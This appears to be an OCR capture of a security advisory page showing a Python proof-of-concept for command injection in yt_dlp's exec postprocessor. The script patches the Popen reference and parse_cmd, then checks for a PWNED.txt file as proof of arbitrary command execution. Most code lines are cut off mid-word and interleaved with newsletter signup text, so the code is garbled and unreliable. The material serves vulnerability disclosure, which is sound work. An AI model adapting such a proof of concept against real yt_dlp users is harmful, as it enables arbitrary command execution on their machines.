
            # Restore Popen ref

            yt_dlp.postprocessor.exec.Pope
            # Check if file was created

            if os.path.exists(self.FILE_NA
                print(f"[!] VULNERABILITY
            else:

Want to receive monthly
                print("[?] File not create
insights? Sign up for our
Monthly Active Threats Report
        finally:

            # Restore the secure method

Company Email Address
*
            ExecPP.parse_cmd = original_pa
if __name__ == '__main__':

Run the script:
python3 poc.py
Check the directory. A file named
PWNED.txt
will be created, proving arbitrary command